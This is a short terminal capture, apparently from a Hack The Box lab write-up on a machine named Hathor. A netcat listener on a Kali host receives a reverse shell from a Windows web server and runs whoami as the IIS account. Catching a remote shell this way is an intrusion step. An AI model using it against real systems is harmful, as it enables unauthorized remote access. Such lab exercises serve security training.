 ┌──(kali㉿kali)-[~/Desktop/HTB/Hathor]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
connect to [10.10.16.5] from i2.wp.com [10.10.11.147] 63057
Shell enroute.......
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
windcorp\web
c:\windows\system32\inetsrv>